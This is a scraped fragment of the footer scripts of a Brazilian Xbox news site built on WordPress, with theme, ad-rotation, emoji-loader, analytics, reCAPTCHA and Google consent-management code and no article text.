var click_object = {"ajax_url":"https://www.centralxbox.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.centralxbox.com.br/wp-includes/js/wp-emoji-release.min.js?ver=fff6dc5b6caa0ba8916f0b55b653f5c5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.centralxbox.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script id="dsq-count-scr" src="//central-xbox-1.disqus.com/count.js" async></script><!-- end Simple Custom CSS and JS -->


<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 8000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 8000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2524a9110b7241918bed09a49ab87f31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zJU9aMFQWH4BdBJlTp5mug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769083339598');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVNKtYGer8lbA1rRPGCtTVO2VvgiVqtc-32X8Q_AHwSsNIIbndu6o6tCzwY-6ZPayK5cAMDlZuA7FELDQXWAgO0MoSC7DgmSXleB1DyTf5FuTXfGOCz-eYln_aPBzpxlcP97iVCQRsb5KqOcafqNL59iSexa6_bXCGHfv_9tO_h-dmgItOsQiEEyjp2/_/ept_in.php?-468-60--advert1./randomads./ad_option_
body_size: -1289
content:
window['10a0757f-1d02-4d23-ac33-1ea82d410fb2'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWjMTBkINofdnNbX-PATyqfQbQuYt6N6ADZKeQU1jVFFf6XHUiwa3jOAMpCBbwoz1CFoAP6t9VxDvQHMo-9RI9eL2v_xvw9MwPfUfrI1lt_bHClNSLfWVJdoSCjhHYvICSNqpmdmA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDgzMzM5LDI2MTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8vd3d3LmNlbnRyYWx4Ym94LmNvbS5ici9jYXRlZ29yeS94Y2xvdWQvIixudWxsLFtbOCwiOW9FQlItNW1xcW8iXSxbOSwiZW4tVVMiXSxbMTYsIlsxLDEsMV0iXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: 119
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22centralxbox.com.br\\\x22,\\\x22AKsRol_A_-2oCIQR7lpfg7CN1CN4Dw7_mGBC360aAI_8TAtZ8MUb0otFpgb_HaL6a6fbhhkXnj5T2KsabYrmPJ_Dv7n1GOhk-9u4muOBdq2kt2r_ze56eWTU6GILtCv0qfF5Pa3zw_ddtumzU-HOl4B06tS7pp_4SQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUrctG842lhBpra9HU-Qy3WQTugTEB6NwWiyDknIHQBGmDwWgfe-HAtaArX94WKZi9RYUCJSsJa8YXAs9Y5xKDfjFCBcmZSh-YMaY08SjLvU6C9My6mIrjWt7xgULMvC4tloluwEg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxViXWznFfiMO9ZZPbpFhagrPmMsHjqsERJpwK2I0Zdkdt5hrgNvIjQlpcaokkyc0qfFTiEl8VVxLm9IYyzq_s7ulCvspegXjZFRK0H1MQjVazyh91838uGrxBWaDOqBbJB0IIE_Vg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWig_rBosWVpSG2d1_PrTh96q5i_ZzMuIw7rNxZu3sh9Bv5J302Iz2sqCWF_WsLPQo0StcVm5wkp-ASxI41JvTKlgDRFqhmGXGJeHk-T1rw7On_cNL8R4bm6xTzCNGuZowZ1gpK-Q\\u003d\\u003d\x22\x5d\x5d');}